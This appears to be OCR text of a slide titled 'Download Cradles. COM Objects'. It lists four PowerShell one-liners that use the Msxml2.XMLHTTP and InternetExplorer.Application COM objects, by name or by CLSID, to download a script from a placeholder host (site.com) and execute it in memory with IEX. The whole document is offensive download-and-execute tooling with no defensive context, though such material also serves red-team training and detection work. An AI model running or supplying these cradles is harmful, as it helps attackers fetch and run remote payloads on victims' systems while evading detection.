 53
Download Cradles. COM Objects
Msxml2.XMLHTTP (F6D90F16-9C73-11D3-B32E-00C04F990BB4)
powershell –command “$h=New-Object -ComObject Msxml2.XMLHTTP;
$h.open('GET','http://site.com/PSScript.ps1',$false); $h.send(); IEX $h.responseText”
powershell –command “$h = [activator]::CreateInstance([type]::GetTypeFromCLSID('F6D90F16-9C73-11D3-B32E-
00C04F990BB4’)); $h.open('GET','http://site.com/PSScript.ps1',$false); $h.send(); IEX $h.responseText”
powershell –command “$ie=New-Object -comobject InternetExplorer.Application; $ie.visible=$False;
$ie.navigate('http://site.com/PSScript.ps1‘); start-sleep -s 5; $r=$ie.Document.body.innerHTML; $ie.quit(); IEX $r”
powershell -command "$ie = [activator]::CreateInstance([type]::GetTypeFromCLSID('0002DF01-0000-0000-C000-
000000000046')); $ie.visible=$False; $ie.navigate('http://site.com/PSScript.ps1'); start-sleep -s 5;
$r=$ie.Document.body.innerHTML; $ie.quit(); IEX $r"
InternetExplorer.Application (0002DF01-0000-0000-C000-000000000046)
